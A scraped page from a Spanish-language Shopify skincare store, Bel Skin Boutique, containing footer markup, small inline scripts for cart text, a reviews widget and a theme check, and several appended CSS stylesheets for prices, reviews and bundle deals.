  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24939074421010__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//belskin.co/cdn/shop/t/4/assets/section-footer.css?v=62500012057406143751760477848" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-card.css?v=180903973818295873091760477848" media="print" onload="this.media='all'">

<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341760477848" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//belskin.co/cdn/shop/t/4/assets/component-card.css?v=180903973818295873091760477848" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24939074421010__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24939074421010__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24939074421010__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//belskin.co/cdn/shop/files/Sin_titulo-1_5d9a1bee-decd-49fe-8cae-63a6794b7763.png?v=1734384521&width=120, //belskin.co/cdn/shop/files/Sin_titulo-1_5d9a1bee-decd-49fe-8cae-63a6794b7763.png?v=1734384521&width=240 2x"
                              src="//belskin.co/cdn/shop/files/Sin_titulo-1_5d9a1bee-decd-49fe-8cae-63a6794b7763.png?v=1734384521&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="150"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/collections/anti-edad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Anti-edad
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuidado-capilar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado capilar
                            </a>
                          </li><li>
                            <a
                              href="/collections/formulas-magistrales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fórmulas  Magistrales
                            </a>
                          </li><li>
                            <a
                              href="/collections/hidratacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hidratación
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home page
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/belskinboutique?igsh=MXZqeXE5cjJncXUwOQ==" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@belskin.boutique?_t=ZS-90NmV4qU5xP&_r=1" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bel Skin Boutique</a></small>
        
          <small class="copyright__content">Powered by Bel Medicina</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://belskin.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//belskin.co/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881760477848" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769136858825';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F6B0B0; }
:root { --lxs-rating-icon-color: #F6B0B0; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Locion Despigmentante en Crema #1 PB012",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 6
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://belskin.co/cdn/shop/t/4/assets/component-price.css?v=116010604417246430981760477848
body_size: -125
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;margin-bottom:.5rem;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color, var(--color-foreground)));font-weight:700}.price__regular .price-item--regular{margin-right:0;color:rgb(var(--accent-color, var(--color-foreground)))}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-price.css.map?v=116010604417246430981760477848 */


--- FILE ---
content_type: text/css
request_url: https://belskin.co/cdn/shop/t/4/assets/component-reviews.css?v=7193376797406658841760477848
body_size: -185
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-reviews.css.map?v=7193376797406658841760477848 */


--- FILE ---
content_type: text/css
request_url: https://belskin.co/cdn/shop/t/4/assets/section-bundle-deals.css?v=49921834429901712911760477848
body_size: 236
content:
.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto}.bundle-deals__media{display:grid;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;max-width:20rem}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;max-width:100%;vertical-align:bottom;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox{height:1px;width:1px;overflow:hidden;position:absolute;z-index:-1;opacity:0!important;pointer-events:none}.checkmark-unchecked{display:none}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-unchecked{display:block}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer}.bundle-deals__checkbox-label svg{width:1.6rem;height:1.6rem;margin-right:.7rem;color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__checkbox-label svg,.color-accent-2 .bundle-deals__checkbox-label svg{color:rgb(var(--color-foreground))}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground))}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__info{display:flex;align-items:center;padding-left:2.3rem}.bundle-deals__price,.bundle-deals__compare-price{font-weight:700;font-size:1.6rem}.bundle-deals__price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__price,.color-accent-2 .bundle-deals__price{color:rgb(var(--color-foreground))}.bundle-deals__compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__variant-select-container{margin-right:1rem}.bundle-deals__variant-select-container .select{width:fit-content}.bundle-deals__variant-select-container .select__select{height:2.1rem}.bundle-deals__prices{flex-shrink:0;line-height:1}.bundle-deals__product--deselected .bundle-deals__info{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__total-price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__total-price,.color-accent-2 .bundle-deals__total-price{color:rgb(var(--color-foreground))}.bundle-deals__total-compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__checkbox-label svg{width:2rem;height:2rem;margin-right:1rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__info{padding-left:3rem}.bundle-deals__variant-select-container .select__select{height:2.5rem}.bundle-deals__variant-select-container{margin-right:1.5rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/section-bundle-deals.css.map?v=49921834429901712911760477848 */
